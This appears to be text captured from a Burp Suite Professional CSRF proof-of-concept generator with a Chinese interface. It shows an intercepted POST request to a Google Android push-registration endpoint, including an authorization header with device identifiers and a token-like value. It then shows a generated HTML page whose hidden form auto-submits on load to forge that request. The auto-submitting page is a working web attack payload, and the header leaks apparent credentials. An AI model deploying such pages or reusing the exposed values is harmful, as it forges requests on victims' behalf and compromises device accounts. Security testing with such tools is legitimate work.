 CSRF PoC生成器
请求： https://android.clients.google.com
选项
美化 Raw Hex
\n
Inspector
1 POST /c2dm/register3 HTTP/1.1
2 Host: android.clients.google.com
3 Content-Length: 73
4 Authorization: AidLogin
5725630162796440464:260124168886321390
5 Content-Type: application/x-www-form-urlencoded
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: empty
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
搜索
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://android.clients.google.com/c2dm/register3" method="POST">
5 <input type="hidden" name="app" value="com&#46;google&#46;android&#46;gms" />
6 <input type="hidden" name="device" value="5725630162796440464" />
7 <input type="hidden" name="sender" value="745476177629" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
搜索
0高亮
重新生成
用浏览器测试
复制HTML
关闭